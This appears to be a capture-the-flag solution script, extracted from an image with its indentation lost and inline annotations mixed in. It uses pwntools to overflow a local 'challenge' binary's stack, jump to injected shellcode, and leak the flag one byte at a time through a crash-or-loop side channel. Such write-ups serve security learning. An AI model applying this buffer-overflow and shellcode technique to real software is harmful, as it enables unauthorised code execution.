 from pwn import *
from string import *
readable_chars = list(ascii_letters + digits + punctuation)
context.log_level = 'ERROR'
for i,position in enumerate(bytes(b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x02\x03\x04\x05\x06\x07\x08")):
for test_byte in readable_chars:
p = process("./challenge")
Iterate readable chars
Iterate positions
jmp_rsp = p64(0x00000000004011c6)
banner = p.recvline()
if i < 9:
read_flag = b"\x48\x31\xc0" + \
b"\x41\x0f\xb6\x45"+position.to_bytes(1, "little") + \
b"\x3c"+test_byte.encode()+b"\x75\x62" + \
b"\xff\xe4"
else:
read_flag = b"\x49\xff\xc5\x49\xff\xc5\x49\xff\xc5\x49\xff\xc5\x49\xff\xc5\x49\xff\xc5\x49\xff\xc5" + \
b"\x48\x31\xc0" + \
b"\x41\x0f\xb6\x45" + position.to_bytes(1, "little") + \
b"\x3c" + test_byte.encode()+b"\x75\x62" + \
b"\x49\xff\xcd\x49\xff\xcd\x49\xff\xcd\x49\xff\xcd\x49\xff\xcd\x49\xff\xcd\x49\xff\xcd" + \
b"\xff\xe4"
p.sendline(b"A"*72+jmp_rsp+b"\x90"*5+read_flag)
try:
p.recv(timeout=2) Loop: successful comparation
print("Position {} -> {}".format(i,test_byte))
continue
except EOFError as e: Segfault: failed comparation
None
finally:
p.close()